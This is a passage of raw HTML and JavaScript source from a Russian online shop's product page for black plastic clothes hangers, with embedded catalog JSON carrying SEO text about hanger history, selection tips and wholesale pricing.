		            <link itemprop="availability" href="http://schema.org/InStock">
        	</div>
				<meta itemprop="description" content='<table>
<tbody>
<tr>
	<td>
		Цвет:
	</td>
	<td>
		черный
	</td>
</tr>
<tr>
	<td>
		Длина, мм:
	</td>
	<td>
		420
	</td>
</tr>
<tr>
	<td>
		Ширина плеча, мм:
	</td>
	<td>
		12
	</td>
</tr>
<tr>
	<td>
		Материал
	</td>
	<td>
		Пластиковые
	</td>
</tr>
<tr>
	<td>
		Кол-во в упаковке, шт.
	</td>
	<td>
		300
	</td>
</tr>
<tr>
	<td>
		Примечание
	</td>
	<td>
		возможна установка перекладины PE-37 и перекладины с прищепками PSP-37
	</td>
</tr>
</tbody>
</table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
	var sectionPathList = {"1072":{"ID":"1072","~ID":"1072","TIMESTAMP_X":"2022-03-29 10:55:27","~TIMESTAMP_X":"2022-03-29 10:55:27","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:02","~DATE_CREATE":"2018-03-09 14:06:02","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"2","~SORT":"2","NAME":"Вешалки и плечики","~NAME":"Вешалки и плечики","PICTURE":"22414","~PICTURE":"22414","LEFT_MARGIN":"153","~LEFT_MARGIN":"153","RIGHT_MARGIN":"250","~RIGHT_MARGIN":"250","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch2\u003E\r\nВешалки и плечики \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Содержать вещи в порядке не только красиво, но и практично: одежда не мнется, не теряет форму, всегда находится под рукой.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Плечики помогут вам разумно использовать пространство в магазине, дома, на выставке. Порядок в торговом зале и гардеробной обеспечивают эти простые функциональные приспособления. Обычно для их размещения в магазинах используются \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Eвешала напольные\u003C\/a\u003E, которые чаще всего представляют собой штангу на ножках.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nНемного истории \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Первые аксессуары появились в XVI столетии во Франции. Тогда оборудование было громоздким, неудобным, напоминавшим \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Eсовременные манекены\u003C\/a\u003E. Сто лет спустя плечиками пользовались преимущественно аристократы, священники и военные. Облегченные варианты изделий появились уже к концу века.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготавливали из отполированного благородного дерева. Со временем их адаптировали к разным видам нарядов – корсетам, брюкам, тяжелой одежде, появились другие, более экономичные материалы. Регулирующий винт позволял подогнать плечи под нужный размер.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ каталоге вы найдете: \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Металлические модели: выглядят легко, стильно, невесомо;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Пластиковые образцы бюджетной категории;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Комбинированные изделия;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы с зажимами для брюк, юбок;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Устройства с перекладиной;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Утонченные женские варианты, изделия для детей.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nСоветы по выбору \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Выбирая аксессуары, учитывайте вес и особенности одежды, которую вы будете на них хранить, возможности своего гардероба. Пластиковые тремпели не подходят для тяжелых курток и шуб из-за своей склонности к деформации. Металлические изделия долговечнее, на них удобно развешивать футболки, рубашки, сарафаны.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Плечики классической формы подходят для «каркасных» нарядов. Среди них – кардиганы, пиджаки. Они предотвращают их провисание, а дополнительная перекладина допускает подвешивание нескольких вещей на одном изделии одновременно.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки с крючками либо выемками на корпусе предназначены для топиков и платьев, которые так и норовят съехать и затеряться в шкафу.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки из пластика длиной 30 см максимум покупайте для белья.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nРасценки \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Стоимость вешалок разнится: она зависит от сырья и конфигурации изделия. Минимальная цена – от 9 рублей. Оптовым покупателям за заказ на 15\u0026nbsp;000 предоставляется бонус – бесплатная доставка покупки в черте МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Сделать заказ и получить консультацию\u0026nbsp;можно по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Складывайте уют из мелочей. Удачного шопинга!\r\n\u003C\/p\u003E","~DESCRIPTION":"\u003Ch2\u003E\r\nВешалки и плечики \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Содержать вещи в порядке не только красиво, но и практично: одежда не мнется, не теряет форму, всегда находится под рукой.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Плечики помогут вам разумно использовать пространство в магазине, дома, на выставке. Порядок в торговом зале и гардеробной обеспечивают эти простые функциональные приспособления. Обычно для их размещения в магазинах используются \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Eвешала напольные\u003C\/a\u003E, которые чаще всего представляют собой штангу на ножках.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nНемного истории \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Первые аксессуары появились в XVI столетии во Франции. Тогда оборудование было громоздким, неудобным, напоминавшим \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Eсовременные манекены\u003C\/a\u003E. Сто лет спустя плечиками пользовались преимущественно аристократы, священники и военные. Облегченные варианты изделий появились уже к концу века.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготавливали из отполированного благородного дерева. Со временем их адаптировали к разным видам нарядов – корсетам, брюкам, тяжелой одежде, появились другие, более экономичные материалы. Регулирующий винт позволял подогнать плечи под нужный размер.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ каталоге вы найдете: \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Металлические модели: выглядят легко, стильно, невесомо;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Пластиковые образцы бюджетной категории;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Комбинированные изделия;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы с зажимами для брюк, юбок;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Устройства с перекладиной;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Утонченные женские варианты, изделия для детей.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nСоветы по выбору \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Выбирая аксессуары, учитывайте вес и особенности одежды, которую вы будете на них хранить, возможности своего гардероба. Пластиковые тремпели не подходят для тяжелых курток и шуб из-за своей склонности к деформации. Металлические изделия долговечнее, на них удобно развешивать футболки, рубашки, сарафаны.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Плечики классической формы подходят для «каркасных» нарядов. Среди них – кардиганы, пиджаки. Они предотвращают их провисание, а дополнительная перекладина допускает подвешивание нескольких вещей на одном изделии одновременно.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки с крючками либо выемками на корпусе предназначены для топиков и платьев, которые так и норовят съехать и затеряться в шкафу.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки из пластика длиной 30 см максимум покупайте для белья.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nРасценки \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Стоимость вешалок разнится: она зависит от сырья и конфигурации изделия. Минимальная цена – от 9 рублей. Оптовым покупателям за заказ на 15\u0026nbsp;000 предоставляется бонус – бесплатная доставка покупки в черте МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Сделать заказ и получить консультацию\u0026nbsp;можно по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Складывайте уют из мелочей. Удачного шопинга!\r\n\u003C\/p\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ВЕШАЛКИ И ПЛЕЧИКИ\r\nВЕШАЛКИ И ПЛЕЧИКИ \r\n\r\nСОДЕРЖАТЬ ВЕЩИ В ПОРЯДКЕ НЕ ТОЛЬКО КРАСИВО, \r\nНО И ПРАКТИЧНО: ОДЕЖДА НЕ МНЕТСЯ, НЕ ТЕРЯЕТ ФОРМУ, ВСЕГДА НАХОДИТСЯ ПОД РУКОЙ. \r\n\r\nПЛЕЧИКИ ПОМОГУТ ВАМ РАЗУМНО ИСПОЛЬЗОВАТЬ \r\nПРОСТРАНСТВО В МАГАЗИНЕ, ДОМА, НА ВЫСТАВКЕ. ПОРЯДОК В ТОРГОВОМ ЗАЛЕ И ГАРДЕРОБНОЙ ОБЕСПЕЧИВАЮТ ЭТИ ПРОСТЫЕ ФУНКЦИОНАЛЬНЫЕ ПРИСПОСОБЛЕНИЯ. ОБЫЧНО ДЛЯ ИХ РАЗМЕЩЕНИЯ В МАГАЗИНАХ ИСПОЛЬЗУЮТСЯ ВЕШАЛА НАПОЛЬНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] , КОТОРЫЕ ЧАЩЕ ВСЕГО ПРЕДСТАВЛЯЮТ СОБОЙ ШТАНГУ НА НОЖКАХ. НЕМНОГО ИСТОРИИ \r\n\r\nПЕРВЫЕ АКСЕССУАРЫ ПОЯВИЛИСЬ В XVI СТОЛЕТИИ \r\nВО ФРАНЦИИ. ТОГДА ОБОРУДОВАНИЕ БЫЛО ГРОМОЗДКИМ, НЕУДОБНЫМ, НАПОМИНАВШИМ СОВРЕМЕННЫЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . СТО ЛЕТ СПУСТЯ ПЛЕЧИКАМИ ПОЛЬЗОВАЛИСЬ ПРЕИМУЩЕСТВЕННО АРИСТОКРАТЫ, СВЯЩЕННИКИ И ВОЕННЫЕ. ОБЛЕГЧЕННЫЕ ВАРИАНТЫ ИЗДЕЛИЙ ПОЯВИЛИСЬ УЖЕ К КОНЦУ ВЕКА. \r\n\r\nИЗДЕЛИЯ ИЗГОТАВЛИВАЛИ ИЗ ОТПОЛИРОВАННОГО \r\nБЛАГОРОДНОГО ДЕРЕВА. СО ВРЕМЕНЕМ ИХ АДАПТИРОВАЛИ К РАЗНЫМ ВИДАМ НАРЯДОВ – КОРСЕТАМ, БРЮКАМ, ТЯЖЕЛОЙ ОДЕЖДЕ, ПОЯВИЛИСЬ ДРУГИЕ, БОЛЕЕ ЭКОНОМИЧНЫЕ МАТЕРИАЛЫ. РЕГУЛИРУЮЩИЙ ВИНТ ПОЗВОЛЯЛ ПОДОГНАТЬ ПЛЕЧИ ПОД НУЖНЫЙ РАЗМЕР. АССОРТИМЕНТ В КАТАЛОГЕ ВЫ НАЙДЕТЕ: \r\n\r\n- \r\n\r\nМЕТАЛЛИЧЕСКИЕ МОДЕЛИ: ВЫГЛЯДЯТ ЛЕГКО, СТИЛЬНО, \r\nНЕВЕСОМО; \r\n- \r\n\r\nПЛАСТИКОВЫЕ ОБРАЗЦЫ БЮДЖЕТНОЙ КАТЕГОРИИ; \r\n- \r\n\r\nКОМБИНИРОВАННЫЕ ИЗДЕЛИЯ; \r\n- \r\n\r\nОБРАЗЦЫ С ЗАЖИМАМИ ДЛЯ БРЮК, ЮБОК; \r\n- \r\n\r\nУСТРОЙСТВА С ПЕРЕКЛАДИНОЙ; \r\n- \r\n\r\nУТОНЧЕННЫЕ ЖЕНСКИЕ ВАРИАНТЫ, ИЗДЕЛИЯ ДЛЯ \r\nДЕТЕЙ. СОВЕТЫ ПО ВЫБОРУ \r\n\r\n \r\n\r\n- \r\n\r\nВЫБИРАЯ АКСЕССУАРЫ, УЧИТЫВАЙТЕ ВЕС И ОСОБЕННОСТИ \r\nОДЕЖДЫ, КОТОРУЮ ВЫ БУДЕТЕ НА НИХ ХРАНИТЬ, ВОЗМОЖНОСТИ СВОЕГО ГАРДЕРОБА. ПЛАСТИКОВЫЕ ТРЕМПЕЛИ НЕ ПОДХОДЯТ ДЛЯ ТЯЖЕЛЫХ КУРТОК И ШУБ ИЗ-ЗА СВОЕЙ СКЛОННОСТИ К ДЕФОРМАЦИИ. МЕТАЛЛИЧЕСКИЕ ИЗДЕЛИЯ ДОЛГОВЕЧНЕЕ, НА НИХ УДОБНО РАЗВЕШИВАТЬ ФУТБОЛКИ, РУБАШКИ, САРАФАНЫ. \r\n- \r\n\r\nПЛЕЧИКИ КЛАССИЧЕСКОЙ ФОРМЫ ПОДХОДЯТ ДЛЯ \r\n«КАРКАСНЫХ» НАРЯДОВ. СРЕДИ НИХ – КАРДИГАНЫ, ПИДЖАКИ. ОНИ ПРЕДОТВРАЩАЮТ ИХ ПРОВИСАНИЕ, А ДОПОЛНИТЕЛЬНАЯ ПЕРЕКЛАДИНА ДОПУСКАЕТ ПОДВЕШИВАНИЕ НЕСКОЛЬКИХ ВЕЩЕЙ НА ОДНОМ ИЗДЕЛИИ ОДНОВРЕМЕННО. \r\n- \r\n\r\nВЕШАЛКИ С КРЮЧКАМИ ЛИБО ВЫЕМКАМИ НА КОРПУСЕ \r\nПРЕДНАЗНАЧЕНЫ ДЛЯ ТОПИКОВ И ПЛАТЬЕВ, КОТОРЫЕ ТАК И НОРОВЯТ СЪЕХАТЬ И ЗАТЕРЯТЬСЯ В ШКАФУ. \r\n- \r\n\r\nВЕШАЛКИ ИЗ ПЛАСТИКА ДЛИНОЙ 30 СМ МАКСИМУМ \r\nПОКУПАЙТЕ ДЛЯ БЕЛЬЯ. \r\n\r\n РАСЦЕНКИ \r\n\r\nСТОИМОСТЬ ВЕШАЛОК РАЗНИТСЯ: ОНА ЗАВИСИТ \r\nОТ СЫРЬЯ И КОНФИГУРАЦИИ ИЗДЕЛИЯ. МИНИМАЛЬНАЯ ЦЕНА – ОТ 9 РУБЛЕЙ. ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА 15\u0026NBSP;000 ПРЕДОСТАВЛЯЕТСЯ БОНУС – БЕСПЛАТНАЯ ДОСТАВКА ПОКУПКИ В ЧЕРТЕ МКАД. \r\n\r\nСДЕЛАТЬ ЗАКАЗ И ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ\u0026NBSP;МОЖНО \r\nПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nСКЛАДЫВАЙТЕ УЮТ ИЗ МЕЛОЧЕЙ. УДАЧНОГО ШОПИНГА!","~SEARCHABLE_CONTENT":"ВЕШАЛКИ И ПЛЕЧИКИ\r\nВЕШАЛКИ И ПЛЕЧИКИ \r\n\r\nСОДЕРЖАТЬ ВЕЩИ В ПОРЯДКЕ НЕ ТОЛЬКО КРАСИВО, \r\nНО И ПРАКТИЧНО: ОДЕЖДА НЕ МНЕТСЯ, НЕ ТЕРЯЕТ ФОРМУ, ВСЕГДА НАХОДИТСЯ ПОД РУКОЙ. \r\n\r\nПЛЕЧИКИ ПОМОГУТ ВАМ РАЗУМНО ИСПОЛЬЗОВАТЬ \r\nПРОСТРАНСТВО В МАГАЗИНЕ, ДОМА, НА ВЫСТАВКЕ. ПОРЯДОК В ТОРГОВОМ ЗАЛЕ И ГАРДЕРОБНОЙ ОБЕСПЕЧИВАЮТ ЭТИ ПРОСТЫЕ ФУНКЦИОНАЛЬНЫЕ ПРИСПОСОБЛЕНИЯ. ОБЫЧНО ДЛЯ ИХ РАЗМЕЩЕНИЯ В МАГАЗИНАХ ИСПОЛЬЗУЮТСЯ ВЕШАЛА НАПОЛЬНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] , КОТОРЫЕ ЧАЩЕ ВСЕГО ПРЕДСТАВЛЯЮТ СОБОЙ ШТАНГУ НА НОЖКАХ. НЕМНОГО ИСТОРИИ \r\n\r\nПЕРВЫЕ АКСЕССУАРЫ ПОЯВИЛИСЬ В XVI СТОЛЕТИИ \r\nВО ФРАНЦИИ. ТОГДА ОБОРУДОВАНИЕ БЫЛО ГРОМОЗДКИМ, НЕУДОБНЫМ, НАПОМИНАВШИМ СОВРЕМЕННЫЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . СТО ЛЕТ СПУСТЯ ПЛЕЧИКАМИ ПОЛЬЗОВАЛИСЬ ПРЕИМУЩЕСТВЕННО АРИСТОКРАТЫ, СВЯЩЕННИКИ И ВОЕННЫЕ. ОБЛЕГЧЕННЫЕ ВАРИАНТЫ ИЗДЕЛИЙ ПОЯВИЛИСЬ УЖЕ К КОНЦУ ВЕКА. \r\n\r\nИЗДЕЛИЯ ИЗГОТАВЛИВАЛИ ИЗ ОТПОЛИРОВАННОГО \r\nБЛАГОРОДНОГО ДЕРЕВА. СО ВРЕМЕНЕМ ИХ АДАПТИРОВАЛИ К РАЗНЫМ ВИДАМ НАРЯДОВ – КОРСЕТАМ, БРЮКАМ, ТЯЖЕЛОЙ ОДЕЖДЕ, ПОЯВИЛИСЬ ДРУГИЕ, БОЛЕЕ ЭКОНОМИЧНЫЕ МАТЕРИАЛЫ. РЕГУЛИРУЮЩИЙ ВИНТ ПОЗВОЛЯЛ ПОДОГНАТЬ ПЛЕЧИ ПОД НУЖНЫЙ РАЗМЕР. АССОРТИМЕНТ В КАТАЛОГЕ ВЫ НАЙДЕТЕ: \r\n\r\n- \r\n\r\nМЕТАЛЛИЧЕСКИЕ МОДЕЛИ: ВЫГЛЯДЯТ ЛЕГКО, СТИЛЬНО, \r\nНЕВЕСОМО; \r\n- \r\n\r\nПЛАСТИКОВЫЕ ОБРАЗЦЫ БЮДЖЕТНОЙ КАТЕГОРИИ; \r\n- \r\n\r\nКОМБИНИРОВАННЫЕ ИЗДЕЛИЯ; \r\n- \r\n\r\nОБРАЗЦЫ С ЗАЖИМАМИ ДЛЯ БРЮК, ЮБОК; \r\n- \r\n\r\nУСТРОЙСТВА С ПЕРЕКЛАДИНОЙ; \r\n- \r\n\r\nУТОНЧЕННЫЕ ЖЕНСКИЕ ВАРИАНТЫ, ИЗДЕЛИЯ ДЛЯ \r\nДЕТЕЙ. СОВЕТЫ ПО ВЫБОРУ \r\n\r\n \r\n\r\n- \r\n\r\nВЫБИРАЯ АКСЕССУАРЫ, УЧИТЫВАЙТЕ ВЕС И ОСОБЕННОСТИ \r\nОДЕЖДЫ, КОТОРУЮ ВЫ БУДЕТЕ НА НИХ ХРАНИТЬ, ВОЗМОЖНОСТИ СВОЕГО ГАРДЕРОБА. ПЛАСТИКОВЫЕ ТРЕМПЕЛИ НЕ ПОДХОДЯТ ДЛЯ ТЯЖЕЛЫХ КУРТОК И ШУБ ИЗ-ЗА СВОЕЙ СКЛОННОСТИ К ДЕФОРМАЦИИ. МЕТАЛЛИЧЕСКИЕ ИЗДЕЛИЯ ДОЛГОВЕЧНЕЕ, НА НИХ УДОБНО РАЗВЕШИВАТЬ ФУТБОЛКИ, РУБАШКИ, САРАФАНЫ. \r\n- \r\n\r\nПЛЕЧИКИ КЛАССИЧЕСКОЙ ФОРМЫ ПОДХОДЯТ ДЛЯ \r\n«КАРКАСНЫХ» НАРЯДОВ. СРЕДИ НИХ – КАРДИГАНЫ, ПИДЖАКИ. ОНИ ПРЕДОТВРАЩАЮТ ИХ ПРОВИСАНИЕ, А ДОПОЛНИТЕЛЬНАЯ ПЕРЕКЛАДИНА ДОПУСКАЕТ ПОДВЕШИВАНИЕ НЕСКОЛЬКИХ ВЕЩЕЙ НА ОДНОМ ИЗДЕЛИИ ОДНОВРЕМЕННО. \r\n- \r\n\r\nВЕШАЛКИ С КРЮЧКАМИ ЛИБО ВЫЕМКАМИ НА КОРПУСЕ \r\nПРЕДНАЗНАЧЕНЫ ДЛЯ ТОПИКОВ И ПЛАТЬЕВ, КОТОРЫЕ ТАК И НОРОВЯТ СЪЕХАТЬ И ЗАТЕРЯТЬСЯ В ШКАФУ. \r\n- \r\n\r\nВЕШАЛКИ ИЗ ПЛАСТИКА ДЛИНОЙ 30 СМ МАКСИМУМ \r\nПОКУПАЙТЕ ДЛЯ БЕЛЬЯ. \r\n\r\n РАСЦЕНКИ \r\n\r\nСТОИМОСТЬ ВЕШАЛОК РАЗНИТСЯ: ОНА ЗАВИСИТ \r\nОТ СЫРЬЯ И КОНФИГУРАЦИИ ИЗДЕЛИЯ. МИНИМАЛЬНАЯ ЦЕНА – ОТ 9 РУБЛЕЙ. ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА 15\u0026NBSP;000 ПРЕДОСТАВЛЯЕТСЯ БОНУС – БЕСПЛАТНАЯ ДОСТАВКА ПОКУПКИ В ЧЕРТЕ МКАД. \r\n\r\nСДЕЛАТЬ ЗАКАЗ И ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ\u0026NBSP;МОЖНО \r\nПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nСКЛАДЫВАЙТЕ УЮТ ИЗ МЕЛОЧЕЙ. УДАЧНОГО ШОПИНГА!","CODE":"veshalki_plechiki","~CODE":"veshalki_plechiki","XML_ID":"393","~XML_ID":"393","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22415","~DETAIL_PICTURE":"22415","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/veshalki_plechiki\/","~SECTION_PAGE_URL":"\/veshalki_plechiki\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"393","~EXTERNAL_ID":"393"},"1704":{"ID":"1704","~ID":"1704","TIMESTAMP_X":"2019-12-25 17:27:22","~TIMESTAMP_X":"2019-12-25 17:27:22","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"2018-03-30 15:28:07","~DATE_CREATE":"2018-03-30 15:28:07","CREATED_BY":"55","~CREATED_BY":"55","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1072","~IBLOCK_SECTION_ID":"1072","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"500","~SORT":"500","NAME":"Плечики для рубашек, блузок, трикотажа","~NAME":"Плечики для рубашек, блузок, трикотажа","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"234","~LEFT_MARGIN":"234","RIGHT_MARGIN":"235","~RIGHT_MARGIN":"235","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003EПлечики для рубашек, блузок, трикотажа\u003C\/h2\u003E\r\n \u003Cb\u003EПлечики для рубашек, блузок, трикотажа\u003C\/b\u003E применяются в торговой и бытовой сферах. Они эффективны для наглядной презентации товара покупателям и позволяют продлить жизнь любимой одежды.\r\n\u003Ch2\u003EХарактеристика плечиков для трикотажа\u003C\/h2\u003E\r\n Вешалки производят из различных материалов, снабжая дополнительными элементами. Все они снабжены крючком, с помощью которого подвешиваются на рейл. Их основное качество – универсальность: экспонировать можно то, что необходимо. Самые разнообразные модели можно найти и заказать \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/\u0022\u003Eздесь\u003C\/a\u003E.\u003Cbr\u003E\r\n\u003Cbr\u003E\r\n \u003Cb\u003EАссортимент\u003C\/b\u003E\u003Cbr\u003E\r\n В продаже плечики:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/veshalki_i_plechiki_plastikovye\/\u0022\u003Eиз пластика\u003C\/a\u003E, металла, дерева;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tс перекладиной\/без, крючками, петельными выемками для большего количества изделий;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tбелые, \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/plechiki_chernye\/\u0022\u003Eчерные\u003C\/a\u003E, разноцветные.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\nДобро пожаловать на сайт! Покупайте оптом и получайте доставку по Москве бесплатно за покупку от 15 000 рублей.\u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003EПлечики для рубашек, блузок, трикотажа\u003C\/h2\u003E\r\n \u003Cb\u003EПлечики для рубашек, блузок, трикотажа\u003C\/b\u003E применяются в торговой и бытовой сферах. Они эффективны для наглядной презентации товара покупателям и позволяют продлить жизнь любимой одежды.\r\n\u003Ch2\u003EХарактеристика плечиков для трикотажа\u003C\/h2\u003E\r\n Вешалки производят из различных материалов, снабжая дополнительными элементами. Все они снабжены крючком, с помощью которого подвешиваются на рейл. Их основное качество – универсальность: экспонировать можно то, что необходимо. Самые разнообразные модели можно найти и заказать \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/\u0022\u003Eздесь\u003C\/a\u003E.\u003Cbr\u003E\r\n\u003Cbr\u003E\r\n \u003Cb\u003EАссортимент\u003C\/b\u003E\u003Cbr\u003E\r\n В продаже плечики:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/veshalki_i_plechiki_plastikovye\/\u0022\u003Eиз пластика\u003C\/a\u003E, металла, 